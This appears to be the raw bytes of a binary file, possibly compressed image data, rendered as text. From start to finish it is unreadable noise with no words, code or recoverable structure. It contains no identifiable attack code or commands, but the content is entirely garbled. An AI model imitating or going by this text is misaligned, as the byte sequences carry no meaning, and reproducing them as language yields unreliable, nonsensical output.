9� �F�J. v@PA[�؁'��?��?� ��<  `�׾I,�B *���Ā(A C �'(P��?X��m�]B��� P�0���jl뾮���n��o9��ю��M��Y[`�>2�5`�@� ��	�d �� f���J��h��@�9(�YX�M�y��R-� `A�Ct# *�d��(/�� `@, ���B��X�����C, �Ă�� �j���?Ā���m:Xc���ﵖ������}�N�W��o"�2���-�@ā�����ҜX���'vU��ֶl˃�����]�* t��.nY΃hBBh�? *�v��7/B�0��ٶr��(DBT���.t���"����\�Y��5曁�"E-2�o2'�7Hs *�@��[�B��Z@C05�'��Z��A�� �v4���ٝ�0�b��>��� *�JK���>H��?0�C�rP��C< ��~m�+����������&$����?H@�&D8BLl[�(�3˥�3�J�C�tKS��6���Ar�ܿ�c���?�k��$��?����2�)�0����y�Vrf��E��:%K���f�l��"��e��?PeZ����A��)�k{�#�D31H�CT�*��C�� `�  ��A�r%�����EhѮ�dOv�]%+ P��,��@�t�� 	��?���a%R�@H*S3�>R�!��Uv4'�A!k�$J���#v�@B|�"��'S�?�sB07s?� ���(?@���A�B�E�(8tD���j���� �/�b��ZhV&����S'��	3��-o!#N�t�e0^!' &Ա�qR���+	$j���� �o~��2�So�m?5c�6���T�`,�����ưq�&��C'���>��b4utA#�A'� v?�C@xw,T���<'t�bt�(�"AB  HBٚh������X �ux�]��`�߁f�#͢&�H�O�@RuR���C�$	�5T_X�hC*S�t!�9�1��	m���R�6�8e,< h�Aq� Tqd12 �����"u��C�2�c7)4B��¼�)�oEct��_vh�&���F�6��Rgy
-���S_�
8�/^2�9�Ł($878�;xP( �u����'��AV� ���/0�
@��\:6wB4������`hBЀ�@�w�zB��5� A��?@9�'D��rP(��"�#tB������:c(h<@�ϣX��W*�h![��:O?���o�����h$U*����������|BB�A��B���V�|7���;�SS$�-5�Ae��?���:A��ЀtAtB!tBB �+�B�0�#$�?|}B�B�@�A�AS���5�_|_k�F'� h�7+ A��<��X�h��$�R�;}�<Og�*g8��4$0�"}�-"��A-載��C�y���e����n@�<�3���>	@*�#�O�J"�v�����sw2tABt�2��#p/���<9�A�����{�C�7�v���]'�`��PzG:)�@dND&x�+�o�{p����$
"a�`���ٰ@��*|���7�ɨЉ�`�����H��Lǎ��i�F����Ced�j�D!��W �i�������%'^��*���9h'N  `̃h�>����EW��<8p���1�F��+���><i��o��}��A�D�""��a�B�`��I"	$Ȑ&h�4�	���/�DI|�I����l6��@������e�Eҕ)-$���P`�	����P	�|5j"���  yY�rd�?3�a����ߢW�h�q�,L�0��Z�赊F�$��0�G� �d��4Xb�hP�1���) ^�n��0��4�̦l"#����"zA����.�Z�#���h��3��x9� �͂���2��`�'�~<�ȋ 0��$Jd���x�6�I������)�H�`e�b�=֫�A���� x�%1/���� �4 �Ő @(��X�Z<8c���(N����%1'jI�,1��%����F��"�K ��p��Xf2H+_�K����!G ���DX
=�X��b�ϢE
�%M��Jz���x�A�@��v�+��%���RI.To��2IMƐ�"M�C00p� ����b,`8Y2IV��W.���2\��ǈ���%a)��
�,�q�dAa8#�&�2Ȱ���*�r���X	O����R�EB�������b@	-���G���t�+'�o�*琯,"�o�'���_�`E�5�y�beE��c�)�b,D�$�:ı�"Փ5@��$���l��Y���c��lSj���ɠo4`P"�ˀ8�0@�$����@�u>X ���j��w�����C41�9 �h�����o��F}���F�����Y�o�����-�������X����T�� D��0����K�Fם0������h#��mI���E0�3���"$h֒� l����?���0��lc#L�� 	y�Tvpķ�ǽ��j���#� ��#o@�-�X�{��6����Y�`��F�N/s��"!�%�"� @��̙
H8Y�h "XpS!���~2����K^�J!�X��l$qx�Ҕd'�#���r���m����(Rx ;<�V��a�@$q �p"!���@Z ��Q�u�ݐ�2��r `���5N��1"@�H����o�C���t������T1ԗ��� U�"8�20�>�� | <� V�'|HhS�R&e$@	Ӑ�4��7�� l�P!	���e�d<�T�q���f`~�B�' ˾�4D08�P��h�"�D9��iZc��<��<��y���؆;F�7BH n4�J����iS��b`�_��4�`�Ti��d�Ht�J%� 3�^M���/�i�F�,#(�!��
��$P�:�N�B�;`'b8��t�p�0���h�RPI@��/���I�]L� ������e$H��9�	?���AMf��qz,a?��.�U�lL�b����K_h@�#�J4�K]�.X�\��D��a ���^�sS/�GC�'|�
�d�l@jl�!L��l���GC��js�Y�)��C�B̳j��ҧ� ?���#��H�a�q�bc8��LyD���sG#�;L�,�q1���A��X|ц���,h��p���$m�У�h&:��n���8h�Fd�B����1@��lg:O֥.�%,�@M��3]:{=�g�io�9dH1F�x�?�1�s������4Gb�i���Lm1���M�5�!C�d��I)�Wۆ���{��x�`����VCL�	Se��J�Ͳ)��C��&	% 
O�q0��_��T�%�0h�P�AA�������"\ra�1lpm��AB� �V�a�m�₾�����6�P�m��"��t7�a�m@9˵m6H��D���_�cW�Z��v�J0�Q�Z=a�!��L���h�& 1B0����	J�o�
A����pz����� ���f_0�!�C�aҪ��ac �b
.t=,������F�bܾ�}�8�6�h��������5�� ���U^Z�;�JOl\��~�a>k:���-9i=qד���|t�+�D#G	 �}ﻚܡQ�(� ��T�آ�c�kA�B!c `��(�:��Ґ� ��fMf!K��)FLý/%>q_�qk��}Դ�-vl��� f���Vx�VuC��"���/�ZK��@��y�T�n ��x�:��3X�,�V�	R�P�����(�aw� 
``�)�*���b 02\�K��D$f�a`�D2+����@R�^@	n��n��p�����A�-���ƈ����FB�@m	8����,`�*���>e�,�0���BD���{`j�H=^�0�:��d&��+��!
��"�!�l!R����: �B��L�r)�����%� �`�k��TƂ$�, ���q"B�A�¡�~�O`����n���N�HLF`��������at���X�h�2���0&�.���B�>dT�.�F����R C�T�
�C!�`3</�0��!�!��	r!��"���'
@h� ql^�d 1��L/��@TFЃ�6+M�=� Mz� ���N�,�,B���b�LL��a$(��l1ԮѨϚ��� H������$!UbBAh�ʫ�"т�=�� P�0@=$Vb v�Wl�|�; q G⿜ �a*�0"%D�`�fO��۰A��D%� �*�;Ԁ\^`c��!�De ��w�b�F�����L��N���}��F�}��
���j$�!A�$"hut 	^�@^0
��M��C
���O(��.
	�k�\��]� TB�R�a��1`��
�aOp�7�pL%h�"QBA�{�.9�..�(.��D AbA�� (� X�F@�<�}�)
���2�'�8�|0������l�C�F�~�G2��HM$!`@��5���	�s�=ȭaV�,",B	�@z�� 	Q7q@�J*��"��$
:�^9Q9��T�H�N�6P�"� 0��D@P�2(ce~L	�����j���n$�S0�->G�/o�\�h��N�AG�1�)�aҁ���e��s����Oհ0��l�(q `��0 ��]^0#��`N�Dϱ>_�/,�� ���!E7@�~D�C%T���o<�B��T-�(���""�(�p��<-�>SF`�VM#I� SJ����N�
�������`e�r�� ���A_����� ���8��O,+�9�36UXFt� �a��7�"�FbC02�W^ub�b(`�<,�T�2��-{<��;���A���ζ��XQ1O,>Y�L��������d�a�AW�����%d�:�,T�;+"C�be�n��Q²�[f��eGؠ-� ��i�g
�A�7����x�� 4c�\ua]uev(�a;���Vm�te$A����n�����O�\ �i���� ������~c�Ѡ����N�q�I2/l[&�m5�@S��L��%Re��,��j� ^PugO���na��i�qkGB7����P��@3�Bl�Cx�����HɃ<�%"V�#8C�G������N �Op{�/I�2�J��"���iT�ѐJ	q��`Ne��fH�-�zl(��Ϝ.I�A��6� W�x���#��-9�08�&xPaR�16 ��,	ZW�T�Nm�s�d���2�8�3�7Fl� ȡLQ,����3�h��#��Ĵ�0��G�Xo�wpEl2�A	�~�T��2��;WHb!]�ϖ��o�{R"�6d���P�iu�"���@	�,B�Q.*|���PZjƄ"f#%�WV�k�� Fje��$�� w"�Juqx+pm�d�7|��|_1qɷ>����p%���� �4�%Ȗ<�rS��a��`cU�S%{Le�Q��,:TX���X6@8'0�;�i�����*P�iȱ�l�zB��`�a���/�UX�m���Xd��
��/w$:�����qO ��Hp�o#�s$82����z����3�c�>�UYՕV(�2<�<ޖ ��3?��A� (��,"�&�Ա̜M�K8}�I���$�c%:,#Z�P����6Fb"̠�*X߮��`��p ��Y�wX������a���|{؜���X;��2Vb~���v�m9<K�2�"���@V3�*��ʘz.#p������r�h(�`��aw:)	�NYee3[��w'���cD'�@	��F�n�Y8@�!o���ԝ�y�M����jU>m�KM�ζ�!~aN�1cK��U�����U��x��<��f�k[r�����H�� (�Y|�/��#��:6#�UX�A���{�s"8�Й`͚�r�t$���� 
��F��r=p��Č��I��X)���h_��V4C�2#VR�ˣ�i{m��m�6y�%tH��a����M�XO�U��F"�D"��!���P�:he�S��eDFؠr�Vap`P�F�a�q�~�-;nڧ�l�?�7��W��0	��7�����۶�l@�]��zb���l��UF��<bA	��r� ZI,�͝�G\΁�M��GwZ 	[#�W� �V`��oE	 A�A*��+��z{�/$ "��]��f`�I����9�%�Đ�pC;���>Gl�! �V��4on��, �_�2ZI��<�!A��$
���<i�C5r�� ��ق�F0й��}I�'j�[���V
� = A"����_Dl�%m��J,�8������'��a��Y���p'��&m����Ѣ@t��_n3d%�i��gK�tHgKt ؀�j��@Z4D���vK�r!i��#nII���3)�':bF�ƻ�8���#��=o��?�!�����]�� ������ 
��?��~4]�v�X�I����
w�C��������� aFh�nc�:V�C�ò���<B'[F�
Ի��@6 0j$��"
�i��M͈�#l��]4n'�� J� ��=
������<�w��GB��h�� ȡ��\��i�mQ�����pu�/���������	���(�6^�5���@����AOB^l����"0�ه}؏dI<BI��Z@�"� (��o"
���$��7?o��Qׁ�	&[��ܿ� C柠h��1�O�q�ҥ����!��F.܉s����v%ʂ��si�_̂��:r�WN�6�ذ��ӆD��<
�O�l��d���;Q��cD%Ɇ8n ��k�8-l� �5Z�q�$a�눙$��P	H�E����&��0�v������D���� 	�L&����8�ȑq��9����۶�p=2vLk$k�#y�j������ю�����̟n`#��(��P�ֶ�[�ڲ���@��le�f�Ew�� !B��~�r�X�޷�Z��:�4��c,ms A�MF�88Pq`��&�3�E�$�@bݬ��k"�dm�Ys���?��@oߘ!��(��N°��O;!�\T9�1d��Omƈ(���W�eW�$�A-�M�|��4`�<����f��Pԟc�$6�t����F���YP�%�OJx�w��P�:�� 9��)��mC�	�d����&�~8]�A��X�SQ�ՎQ�*\�J85�B�?Vnق��IÇ(������`%|X`@����Kfpp�f�:�#'�vDH�r:F'K���"=� SСj�ɒ���φ�If�G�t����i�|��'G��S�7Q�(��h@�8�c��c�!�� ��È|HsݱɾlzI�I,+;�D�D�(�fl[����3�cr2V�Ӳk`�����@�F�h��p��`�l���vH7�-���	(K�J�?�Ex�H 6z��� �{+!H�w@be��Ox��J�I��ϳ�D�sA�|v�o�sn��-��⤻A�$v��Q����-J��@�����{j�B&�<�~�6�g䩨�C����(�!H���M}��Oo�����X�q3[Ig1>3�1[��:
Zd���<N��[gA�u���N�i*��J	��ۢ~搫�(
[��:�1.���0�sإ&�)�ox���!��uP�M��|��1��-�w�[�H�_�!`0���<@�:$��ē0bQ����@Gu�m�HA����02��AL%AǤ�v�0#�PȈp{T��Υ�0��ӡ�8lx�T�>�n�\,G6�m�b���g1Dj/{H"�_8@iY` *	��,��Hl Cqp�=����R:� HiN��Vh`�hF�AB��$�����ո�5���k�p ����dB�ۏ����-s2�f֮F!k�Gz�			�%B{�3���S�!��C4�|iKˊP��,6��[*����i	��ܚԘ�H�i�4����nt#Jp���&o��Q��zF�c
�,G�,�(�n�J2b����GS��j|������{�^~��~D�`�q�!	�(-��O��|2"B�CXB���@���}Cǔn��1iB�aK�6��9��"�(�r�Ě]���&����#����Ѥ�����bn\3-��8 �����>��^�I�d'A�� �ڀ�>"�q�]�Q��fԢ@�
����V��e';�����#�Z@�!�:�FgK��2��Z#H�q!t�q4�I�ǭEQ�v��_$����E��݌^�2��)�FG�VEal�GZU �QIx&~`�hτ���5���ٛ��?������k��8�t@�0LR|B��1�U�y��Azs@�#Zsi)�9��4-"�@f�ϫ�,M�,y�i���ej,)�N�@H��'�lP�G6D�g�q^_c�kx���OB�­��B��`x[h���X#'эn`j�w�� �S��Ut-�[����fl-m��Ar#H�&<��2�/AH���JȈ�*���`v]O.�L�+��"�s��ߙ] !� � ,    � �  � �����N���ǰ���*\(�!��
:��?�Az|౤G40�����YL�l�b�͛8s���1&�Pc�S�P�L�H/F��D�15Y�cŇ"$��D#ҿG  h�ِٳ9�4�PRN���~,��al0��� Y��eH��B��6�3�����S��ρ�%6�h����ɲŉ��c�{�d �Ҍr^$ZZ�撌M��:��Y�Tb8c ��D�0��t~ 4�M5�9΅�A�Ɲ!<��Q����S���"hta�ef����3���s�)Ɠ~Q SsCaPXDs�v�w�A��C��$f;Ť�0�0C%���r��d�I��D�(2�\HH͕�i��� ͸rZH�o�@fm��T�E%�?�(�s0��d�QF�< �C��5�iQ9��Ejp�E ��CW%�	��'� �"�&]���&P��iwӓ!��N!4"/(XXlvV��[;hS��AՂ9�hC�ݴ�NL�ϊ�j `��Ĩ�-j�� �h����ڙ�e7c3��E�L\$�?��JL��� �@#IX��D^I)�j�X�
�6���o�ɩ��b�HRo_�$ۗ P�!Cc$KjI4���O�C��3l�&�:0c���F2A��1��EWFQ�X�ȕ&Wmp�$ �4p�I<�27�	���qm�tQv��TZ����b���B7�H�2��<��ŋ|�1w3m4N�I�2u���L�tޢ�yQ,\3-Y��
�Hj��=C��pX
��P����R�	Qi�a��a��tѰ�&B®>5���W�d��8I�Ms|M�iKϴpT"|[S3�m(�n����H��Q���hC1��.�|�u�W<1H&�v`�Fp�h���1]�_9�����U��Z������5T�l�6d6�~KkT��N|�aIan��I�!P�VfW�͐ D�?4��&����N;�)��~�,���'��f-$��Y�B%TP�L�*���,V��)N~k]S�38�|�I�9cV�����|��X4�=��*�+��^��X|������Ee/���Ҿ�������8����	��[z�th&���_X� -� D!I�X�2�,��D7!1f*��؃�@�|dɣ ��.IK)o`��Y��H�q�AQv����-,���E��t2�#6�ʂ�lF�!�V)Q�N1�����~5�� �����i%��L��H<2ę�U{:y��]�}��H�.8"*$>0�2�����d�b;1�:�G+�S7��@ �N��&;�џh`�r�X��\�2n�p�"���3 �����D�.D�w7�p�����A��?r���2�^ @	��&qk7l������l/+ŉ2_U��F"6e
O��֌����#�M\��� ���bҌ'ܩ�L�!C�9]YX~��Y!���c���<�6l�Z[X%e!�m%�?R��5�>�NC���1;�!d~s��J���]$�`h���Q��l����(XU�qdX�(	��)&��"�}�
Šfh7�^�*�-�Na����(���J�}�dM��	�����?sӸ(��ۑ�rB�~T(2͙&Hr<��p�&T[���!Do��������c�$!�Y��o2E	��3ԧK8[!VH����p�?�ؽ7��	5`�"�������Btz�̹� ��b���!]�BL�%� @���a�1-�`���Q�&Ȅ 4~No�k��x�9N�G�l��vG��hG���bQ9 ���f�����
�R���	m��R�U�yJlE;e2P����Y���0p I�� �����Nt�n��r$"Q�J�g(l�G�����Gd�5:�&����!i�0�Y�9�#wB�ԔO)fX
\+R��5\��ͣ  ta� �t�z���W���D'��	Qo�	��f���V)C�Ɖ����'�aH>!���&A���lWl��)� f�ڎ����h��E����u	�k���R�c�Q�fR����.���������_.c�� 7��-8mRa�(��"�I3l���"1$�!Je�S�|�G1
Z1C|��x����R��Xv �c� 64��&�p�i͛����Xǉ��"p�$+��f�oz &��C2>�`e�]a��
g��5��2�2��	 G4Π�Ad�/	���ۆ�[1Q���Q�N4#"��F��7���H����lJ��]\����3lQ�cm��P{�2�hyE���u�|s���SRlo���Z�^;�AV�q� (aH��g �2T���Pe�P	�{6�{;aI%aj��������<�@D � 	{�}O�}��;�!Z�\�('I%jP��@�0eh(�1c���!ys/��7X"5�d"�Qw�wS/ 7{uq����B��3xr��ro ��e4��P-�0sA�<P1���%���{�#��`Xb�V}��Q��{�X� +�����5+�q�8�6xr9����dB3���~��5�gQ5ᇖ�C` �!Q��n����)@d���ɖ_�x$��n'��p��30L� ��2�s�wh����Y�8�g7S�AvUr�7�����cH�+4H�\y���h��a��`���3PdET�fP��eR�u8���a�1�Z�����ȧ ����l$!S��;�-�h�+Ř���H�]�y���:�F!��aܔs�,j��� )Yх�8��#ta��8����h��z�h�T	���(�(a�g�(K�Q1�����؋ �>�����W��B�Ք�Q�xi�Gȕ���7�k��b̀%{�6�-�����8l+�Go���qx$O9��� � kV���X"M�k[����e;1vՐo�@�a,�)�xq�lxW��@�G┹Ԕb�W1rx��֑��H%Ro�1"����y��-X`�y�\�$tq�q q9p�6�}�WZ��V���YLט~I
������b2��i����� H���p	��c nS�0 '��+Y���7PA(� ��Q�SRY��3������Aa��Dv4j�4��/q�4&���I0ML��a��ɐM*��M8L�����5��>�@9@3��L�(X�n�QD'd�(J0����cq"H ��mR�UiK�W_pP��`�` ������� � ����CY�! �>��o��W6�Q�Xa_�r�:��g6���%!X�c�e�H��HPbG�	���0 mR?0%�>��J:��
P�	�T�Z̐��P����
�&��Y!��ڈ����ؒ#�}'~��|��8j�.Tl�v ꠰*�НA�𠮠��ў'�3��
L�	�ٝ����\q5�>9�
�%o@P�� h0��0�̐�����
�^��3�hB�f@��hr� ��	�Ý�Y�!S����|A��x"X0 y@ � ���S�:�
�:`BP�Ug�0!��	���@ZQWb�Hx�����l]P
���z����
��D�5�h�'�i�� �q�eJX/��a�C�lb�Q��h�1����ݩ\�Dx�  y�:���� 	 �=m8M �0����o!�����H0jeX������`hL(P�uH�|R������Q v"*,��
Zp���u�G�%�\����
����J`^0
�� �P:�W�: y :0�7Sb�;M~0B ��pvp :  ������~`�ϖg��P����i�`�U��Z��]jֱ�R�P�4�
yA�}`�����'%��:�XPl�V�(c@�:P��U�-��@y�	�=��wZ�	4���� Z�� 	|���HZ�r�hd�8o&�d)�?0��4�#Z������.����'7�z�U-,S[��nc`�ܩK�9�#	�y�/u�!�J0����`�@�` 	%� J�T����	 n��`�`��t,� �������j��1��{}܉zȐ �A�ܬ�^VM�JcRp�0� �7a�1v�{�R�o�9 �d���Ŏ �L%i��J�{u�1%�\H�J  ��ǡ:�y  �``�ûXw �
�	{`��f�
����@f����D����W�� o@j���8(	u�~<� E-�g�Bp���W:ڧ}��:���� ����X�
�f l��B��$9��R��ܠ�,�f  U�ʬ`�]M� ��l�JP� 	�pEPPE��������͌�|P��*�ʎ�2�@ 2M��>���� �z�#��a��<G0��� Á$
.R�/`��| 	c [�}���W  k�b@+��I��\�;�Q�&�X�����0
RK�xP�y�M�EPh�
E�
%P�]Uߋ��&���|�pPǮ�������Bd����;mּ"����JE]�� CX�u�<L���)��84��:�
�`�Pv����;�`��$���K��;�ʦ����� 	u7��4+� E0
@�W\h0	�}؊- ���]�W���ↀn��`�`�P�:�:������ �0
��q�Ӡ͒� P�����I
M �T#�P��p��p���7��� �0	U�J� W�x��e�m�����W��y$�bݕYw 5 ���ڠ^���
� PP���}�MPp���^�`�U��U�������-	|��P� � `�_� �bk�HUV90�>� ηu ���P B���j�G| 	E �EPU�^��Q����E��  �pw���!�?��`JpuP�%�ݹ�c ��PJ�	�	E ���Ю�������䇭䉝ߍ�	u  f�T۞u0
`�����  J`��
�5MX	�N�P/|�cM�i������z�
8�96���۬�DP.K��`�M�0
&-i��-@% �8:+�ʙ���jW �� p E�	l`݉��PuP�U  i@�i���
ʎ����m��=�`��MP ����^@�%		����� p�KpB3	gPb]@��/��^�z������@G�`�z9
�7&n�N��[ ߧ�P� n�	�`�:��^ ��"��H���O�?��,,��@�Ql@)!eKf:t`�BU^@�B�D��'��H����-(K)!�f�"��I$@�*u���Ĩɨ�H�3
�AX$�Fl`���x���R�x�@U�&(���o��MΥ[���_H aR�&5�4�ӄ�\��Z����B�`�X�� 	�l�B|�KA<k�������ł�Q�E�T���
��%���7�
�*M��49S&M�p0�A[�I�Z�2�I	<�@b%�$����1s\Vizs�T�Gx��Y-�V���:�)����k�D(�B�4��"
����bр$2"ӡ$�⼹,�C�Mְ� ��q�@ �� ,�9��h�%t �&ݒt��Xr�7ߔC��I���(�?�j��Q2�$ �F��:J���>�`�M%VY`Vd�}���GJ��B!'���t��AF�R�X�(4����30 /�<ɋZ,�т:� �|�C�QfQefV$ʹ�l#�f� � v=����:�LJJ���8��7�tK��x��Lxh�����"���?/(d�4$@c(F9�7�!D�k�@� �!�^�H���l�.�ٯ�_x!8���Q�	2,N.!U	LH!��i?>Hi <����f��7���q�1`F8:\�W����؂&��Dr�'�Uv%���9g���
(���D����P@�0��#b���B9)Jh��V�h��Y�pcyv�Şs�ᓘdAk�����ք�>��gF0�/� .����zc� �Z�@1x���6�h�<0�q���kv� t���i��J�'�g��]H�
��d�:��
�H��8x �@)��XC�,��1)C�#�q1s�Т�^���*��Ԃ�3��w����$�LP. gIKQ0�eY�D@+X��Y�^�Dd�P�C0� ���(�f *8�+t0:��mwV��MV�$�GH 2w����A
^h�( 	�@"���a�0�Z�o�uE".��C�P�<��a�?��/�E-��~��Eեg@H��shC.��PfP��4&��,�JU �"P�Ȍ!2��E�Xw %@R` n�B%�&��EX�;���8��w�0�u��C���x�(A���%��!q��3�N
������e
. �[1o�d�`�"f����.���?�i��%�t��*h�wh#zt�6�A4�RMP�Y�"�c"�gVb�M�$�ZhD���	1�0l<��(�ꠃ]�f �8V��D�wU*�?h2H�zG(��1x�T�Gx�7��t|C�<����Z� _���4e)�[X���T���P>La�} b~��>����EA���:�7 �a 'x�?�ًx���H@�/H6�CK3ŖÐz�$�Ph�"��J��
PH�U�B�Y��a����r%���� ��
��!�{�c�� ��p�c���� |������b̲�)�@vb�j�����?� -�a�(طu�s��[sY �f��<"nuA\�:qD h@��'C�cb�L
�9�hD��@+ ���@v�`�4TDcLr���S��	���,<c�0���t� �FJ��x#p��`�OH����p�ҥ"RH�K���7���>���l�����x��dtiK��,���6���97؆"`����`ra�s�R�%��D-��ۭ�Y�C)�"�0Ôa3�f�e- �otc�������(1L��iL���m7�	ݢ�K���@��!	��"A"��f\�n�G��<�^,�	{3آ��N6����9�ya���!`r`�����o{L�#(o���$!1aF-�r��l��P��"��W8����ulc . �8.]�L'\Ӡ�F��!jL?#d�@ŭ�!:��%�x��%�"�A-H��{��.B˹ l@��	��?���7*�Ƹ��1�h��ͥ�<��p�PH@�%G�>�B�m��*�y��ؒ
��.����b*u�e����8���'���( �a�iܝB���Ⴟ3n� 	��c�,�^ȳ��M�����O�0˹�irl�j�|#~�T���.Lx�x�~hO��X19��|��h:�nuq_�%����&�%a��9N��!���
��6�P�vd#ꀻ9
���g��t��.jo��7Ѓ]�`��M-���a�'��"��w����<LH �7��3����l�6��'���zp�0����i{�whl��� 5�����A��J��K�*j�e��,��B+��>/�q(�=�tо�>�?!���[8�˻�����T/�"�I��L���%�� ��5�K"#��P (��2�I���J?�}�BH�{�rʄ��R��)�=�@�0c����82�������/��3A�:%�r��3��A	�"�泿�h#�Ct����>s�>��!�"�;$5���L�,D����ɥ+p�p�0�p�b���"�J�MP ��(ȧ/8|�}�7��K;�/x�'�L �+�~�ի���p�6�;�#��ix�h��S�;��Z���	<��ɡ�Dh�1�����a�$:<E�S�T,� ̴���(��LBn�;皋i�&0����(8�{���w�4���L˻M�y���o؄�4��� ���1t��������C�Á� �:h�B,ľ�JzBȥ$� @�	p#�L�:��A�S��Kh<��tH��>�C�l0��T� L��$���$D�ܣ ��X���T0C���K���4u��۴i@{�;�(�A�D�4�7p;[f�(�-X�j��]�>��`���@p���l.��&�{��z��q��(0�@��
IH���dY�A��5Y)Q<Lˆ�KE��H ����߬������ā(��8kh�ɼL��L�+B���ix���m� A����`3�S�	��P�V� ��!����J�C�w8h��:ȧ5�=x�,$+J��4a���i�Z*k���KsȾ�l�T����L�D�vhm(���4n�4��ȂC���L"l80�EQӇϜ�s� 	�� �1� S �]H :�8�<�9�X6���
�ɹ <��P��Hq�%F4 H�� �6���X�;�)H"��p� -y��|;�LES�sXO��K�䆍L��i��k(�`���5NK8��Rt ���Ƚ+V�;VQ��L����C@G"U ��D=b����E���w��n�J\*M����7�3>�K�e�ES�pi��n� -վ�>��ˁ�$E�������P�Jm��6�Pox��tU�?���؍D��?�,և��y��M�23P HHi8|u�D�ֻH��p���J�|���VD�mX_��ς��s����;�*�!��t�(��+�0x8���H~5�MR��K��V�؁��BL����lr �#Do���\Ńێ��%컈E��{�� �� hf(�o��ZH� +�b/+�@سJ��B�L�AT�m X/t��u/X���������+�]�pY�R�����X��ݍ�؍uU@����(m*u�����UeU%��#Sߥ��%1p��U0�/h|@�U�G��sq ��������BĿk�iK?Q�� �1C3�'�# �E�`/��=��"�#��4�LB�5�J0�څ;�8X��O��X!ػ�ѹ��F��nP v@�0����Uua�IXa�仺�G�c9!(�x6�C� `�-�86�m����Y�<�4^d�X�D��t�%\J�eH�q�\$�\�M�(��"�#�p��41��؁8�l�`� ̂}O�5�$LB��ܖ�'`�*�؆�ݹ��v^M�4��}�����6������#p`!`�Z(�
��K`�/W����@�G��٭4��Wh�bB�.FTq�1�(�1�Zi��o���4OK��E�����ȹu��a�e��'��'�t��L��X}Ϲ�c��a0Ŧ�æ'�V���Zut�}��+p~�{9%�&^�k`ߛ��0h�����p��y� ��n��u��ک㝂x�p�ƙ4�`���WT�p�li��� ������;�cBB�6mhv�x�0�X��޺��=~�a0Q���X�L��(�G�� |�0�s)':����]_y*���/��n��@�G[~o�ۘm8�m`�o���F �&�m gN�ҷ=B�#j�cO��HOK�5��;^��_A��8rp�op�=����cO��t.���mj��Z��=�#�� :��D w���"8�A����H�I;��S�ϦVhM��r6^+�܇��\洿{��I���L�O�L��4�L��X���:nOT�>��L�l�ۛ3Z��s8��Ɓ�r~�XEU�dO��+L�D���6�0+�n�F����4H���8�;��m�����>��j���U�XˍhI.�w�Pc8��R��L���&}OO�H��^�����f Nk8�p��6������s���T�W���QĤOo�p/���2�86���1ׁ@�E���� @8����>�/��Lfho�G�ӏu�0�F2%V��I���L���!��L��$�d$�FWE?Ԗ+���[Ł;��#�,ĆKB�[��˹մ���*��ӡ��x��K�x�I�*����A� )#h�l���~e/���b���f�oen�fh�؛�Jo�s���X#\�L{fM�l=S��i�;wy�[�_D ���9����̍�L�6�?I!P���o�֣���ꅺ�������� �u&�.�p����x npj�ǭ��=�s[o�U��X���<�v��X��]�vU�������pO#��i���qh�'x�n 'Ѓe`�F�W@�L�A�D�Z��X��<�!��,�����$P���m�@�n6�����6����xȍ��CLM���_�+���s��n8�t#Ի�M��yp��g�?�U_��r`'0�_=(�k�Ʌ#�n�c�X���U��?<���zO����Q��S�����o w뵯x��R�TO�x^�h���w�4̷�`_d�-B��D� �;��c�lB��s��L�6��kv� '��i h�d?q��~��ڃ���T���<�s� �R�K�E�$��w��'RL���O�;��6�����/�D�o�s�B�?�-�	��fCo�����S��0aN+�m7n���V�[�i�RTJ�-[��4��d�҅T�7���VVۉp8$ �	�e촙��͛Q�z�r�r�R�\���sb�k����x��	@'\py�(��
(�0E:�MԐqJm��t�z��_����P�Ӝ����MX�>�����;��^�z��O]ҧ[O��ͫl�#����Ț�F��m�Q��#nH-:�hң̥ȗ"E�9_�%K�#�h���4�����P,@QE�t3c���c%�H(�4�m7���N#�f�V���^x��SF��^z!�\M��<��l����Yi���2�
%�P��2z�`�):�R��S�T�9��Bv�XC(Uhͅ��rP
mHr@Cղ�����?8��N8��g<���(�7�?�^'�D0��n;=�M1���rRѸ#��)'�?��iQ;R*�D�0�5��`�5�uE��RM�P�
"�X��T��EA�V$�fJK��f&�h�Vs��q Q���
8�CΟ���c�F+�b��&�/M�SW<1J投
��]>
�W����u@��Re��BI�nsO7$@F.�HSM5�4�
;֤g���)՛P\�$��b�v�>$��d��K�3k��C�9� )����А��6�ۑ����b=�$XC���Vw<o�.���]�:��1R�)	����t��F7�n��1��krMy���:�E	�r�.������v�	�`xI��A���8t��?�8��6i��I%��K�Z'u�?������׉}���}�Sv	����N78�� ���2�s�l�K]X�]��O�+�R��y�.��lC����u�,�?��6�6�x�	�{~?d�OI��Gi�M�|�*��n7�\Mأ��$F���MƲ��9���FĖ�\0����'X�`�!�]65)o��K*�^@�2X�M�HW�$��byX� �
ft��P��4GlchL��Hhl#�M$�	��섨j���r0��^"r�����j�j7��0.@Y$G7Ʊ�\������ 	遄x��rR���8�y�I��=�O9��0R�r� �(�*J0�l�� P@��,�N����Xβ��K����!���%1�� Y�������͏���SD�A�5�q�Iӂ :���q4 ���s��'u ϛ3y�#�tmv�x:X���%�p(����A4|�ڐ���
�$�[P�?|�$� O�`%,p'P����7�сqh�؜�x�����5���K7�7��+5X�Vz��YcP�#6��e�� ��t�J�#P����шiuqD<���h�BA2$��&A���|���D�LDH��.�>h|TO��hC���h3�G��A}�B9a����qU�j�a�z������\��ƺjUfQf� k�`�B�F;��8��	F��2(�1�����g�"YU�aQ���.�p�O��S80��n�᫟��D�Jĉ�@!��|��t$�r-�\'Rq��~�C" �$ �8���p@F�u)KCP�	�E5�-�.�2��K55�lM=2�t����h:���"
�Az�����p�6���C��p���!�کh���]��:t"`��D$aD�	NX�8�4�Zd"�GC��3�7�oyI����$�e��f�Wa��NՃٲ���ڨ&�j��tq6D+�F�� 2����xF	��$#��y�L\5MJ$6����S�4b�3{��(n����,@/���@�;�����]��i �r���!2�@԰�4�`��ЀF9[�w����E���:̹p�;������ ��#��A#��5'�	�M۲(-��W�.�u�T��Y�d��8���V��$B/@F������y](!đ��p�?[�w)������B1�%� ��9ҁ�n���ta�<��r<�����&.�&7�6����Q�N����D,6�F���e����CY�m�;�&T+Y�A���ء ����9nC<S�!�x#@iX�Q�\�P� GA�m����i�!��*B0<���;NЈ�E�����1?o܊G|��Hl���)ǣN�9���*��@k*����d�s*;��O�@��b`�k�������+�����/�A4�����
